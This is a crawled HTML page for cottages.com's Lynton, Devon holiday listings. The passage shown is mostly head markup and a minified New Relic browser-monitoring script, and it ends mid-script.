

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cottages.com/england/devon/lynton
body_size: 87471
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width"/><title>Lynton Cottages &amp; Self Catering Devonshire Holidays</title><link rel="canonical" href="https://www.cottages.com/england/devon/lynton"/><link rel="manifest" href="data:application/json;charset=utf-8,{&quot;name&quot;:&quot;Lynton Cottages &amp; Self Catering Devonshire Holidays&quot;,&quot;short_name&quot;:&quot;cottages.com&quot;,&quot;display&quot;:&quot;standalone&quot;,&quot;orientation&quot;:&quot;portrait&quot;,&quot;description&quot;:&quot;Discover our charming Lynton cottages nestled amidst scenic beauty. Perfect for a serene getaway. Book now for a tranquil retreat&quot;,&quot;background_color&quot;:&quot;rgba(255, 255, 255, 1)&quot;,&quot;theme_color&quot;:&quot;rgba(41, 41, 41, 1)&quot;,&quot;icons&quot;:[{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/335419a/public/brand/cottages.com/favicon_cottages.com_x48.png&quot;,&quot;sizes&quot;:&quot;48x48&quot;,&quot;type&quot;:&quot;image/png&quot;},{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/335419a/public/brand/cottages.com/favicon_cottages.com_x72.png&quot;,&quot;sizes&quot;:&quot;72x72&quot;,&quot;type&quot;:&quot;image/png&quot;},{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/335419a/public/brand/cottages.com/favicon_cottages.com_x96.png&quot;,&quot;sizes&quot;:&quot;96x96&quot;,&quot;type&quot;:&quot;image/png&quot;},{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/335419a/public/brand/cottages.com/favicon_cottages.com_x128.png&quot;,&quot;sizes&quot;:&quot;128x128&quot;,&quot;type&quot;:&quot;image/png&quot;},{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/335419a/public/brand/cottages.com/favicon_cottages.com_x192.png&quot;,&quot;sizes&quot;:&quot;192x192&quot;,&quot;type&quot;:&quot;image/png&quot;},{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/335419a/public/brand/cottages.com/favicon_cottages.com_x384.png&quot;,&quot;sizes&quot;:&quot;384x384&quot;,&quot;type&quot;:&quot;image/png&quot;},{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/335419a/public/brand/cottages.com/favicon_cottages.com_x512.png&quot;,&quot;sizes&quot;:&quot;512x512&quot;,&quot;type&quot;:&quot;image/png&quot;},{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/335419a/public/brand/cottages.com/favicon_cottages.com_HD.png&quot;,&quot;sizes&quot;:&quot;16x16&quot;,&quot;type&quot;:&quot;image/png&quot;},{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/335419a/public/brand/cottages.com/favicon_cottages.com.svg&quot;,&quot;sizes&quot;:&quot;any&quot;,&quot;type&quot;:&quot;image/svg+xml&quot;}]}"/><link rel="apple-touch-icon" sizes="192x192" href="https://static.age.awaze.com/landing-pages-mfe/335419a/public/brand/cottages.com/favicon_cottages.com_x192.png"/><link rel="icon" type="image/png" href="https://static.age.awaze.com/landing-pages-mfe/335419a/public/brand/cottages.com/favicon_cottages.com_x48.png"/><link rel="icon" type="image/svg+xml" href="https://static.age.awaze.com/landing-pages-mfe/335419a/public/brand/cottages.com/favicon_cottages.com.svg"/><meta name="theme-color" content="rgba(41, 41, 41, 1)"/><meta name="description" content="Discover our charming Lynton cottages nestled amidst scenic beauty. Perfect for a serene getaway. Book now for a tranquil retreat"/><script type="application/ld+json">[{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.cottages.com/"},{"@type":"ListItem","position":2,"name":"England","item":"https://www.cottages.com/england"},{"@type":"ListItem","position":3,"name":"Devon","item":"https://www.cottages.com/england/devon"}]},{"@context":"https://schema.org","@type":"ImageObject","url":"https://images.ctfassets.net/5dlg82ljiq56/3ayfh6WDrw9jG2ecBndM2a/268ab0bfc29c1acef87ce58300b2138c/Lynton.jpeg","width":1400,"height":934}]</script><link rel="preload" href="https://images.ctfassets.net/5dlg82ljiq56/3ayfh6WDrw9jG2ecBndM2a/268ab0bfc29c1acef87ce58300b2138c/Lynton.jpeg?w=600&amp;fm=webp&amp;q=80" as="image" media="(max-width: 768px)"/><link rel="preload" href="https://images.ctfassets.net/5dlg82ljiq56/3ayfh6WDrw9jG2ecBndM2a/268ab0bfc29c1acef87ce58300b2138c/Lynton.jpeg?w=800&amp;fm=webp&amp;q=80" as="image" media="(min-width: 768.1px) and (max-width: 1024px)"/><link rel="preload" href="https://images.ctfassets.net/5dlg82ljiq56/3ayfh6WDrw9jG2ecBndM2a/268ab0bfc29c1acef87ce58300b2138c/Lynton.jpeg?w=800&amp;fm=webp&amp;q=80" as="image" media="(min-width: 1024.1px)"/><meta name="next-head-count" content="14"/><script type="text/javascript">window.NREUM||(NREUM={});NREUM.info = {"agent":"","beacon":"bam.nr-data.net","errorBeacon":"bam.nr-data.net","licenseKey":"60ca4489fe","applicationID":"1546797043","agentToken":null,"applicationTime":365.939282,"transactionName":"ZFIDMRZRXkYHAEZaWl0YNgAGdkJUCwZFXEdYYhMMS35VTRIJQRxydmNOShdEUUEPAB1eWldCDQBLax4bSBBeRlJu","queueTime":0,"ttGuid":"937eee505d5620c7"}; (window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"1548728206",accountID:"900451",trustKey:"900451",xpid:"XQYHVVNSGwIFUFdVDgYHUlc=",licenseKey:"60ca4489fe",applicationID:"1546797043",browserID:"1548728206"};;/*! For license information please see nr-loader-spa-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>a,O2:()=>l,OV:()=>s,Qu:()=>h,TZ:()=>c,ih:()=>f,pP:()=>o,t1:()=>u,tC:()=>i,wD:()=>d});var n=r(860);const i=["click","keydown","submit"],s="popstate",a="api",o="initialPageLoad",c=n.K7.softNav,d=5e3,u=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},h={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},f={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>u,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Pv:()=>A,Tb:()=>h,U2:()=>a,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>d,eY:()=>g,fF:()=>f,hG:()=>s,hw:()=>i,k6:()=>o,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",s="addPageAction",a="addToTrace",o="addRelease",c="finished",d="interaction",u="log",l="noticeError",h="pauseReplay",f="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure",A="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),T=r(3241);const E={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,E),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let 